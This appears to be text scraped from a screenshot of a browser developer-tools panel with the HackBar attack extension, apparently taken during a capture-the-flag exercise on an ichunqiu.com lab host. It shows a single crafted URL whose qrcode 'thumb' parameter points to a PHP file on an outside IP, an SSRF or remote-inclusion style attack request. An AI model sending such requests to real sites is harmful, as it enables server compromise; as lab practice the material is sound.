 图片参数不规范
元素 控制台 源代码/来源 网络 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze3s1k73olbw1irlfl1.cloudeci1.ichunqiu.com/?s=api&c=api&m=qrcode&text=1&thumb=http://175.178.52.91/1.php&size=10&level=1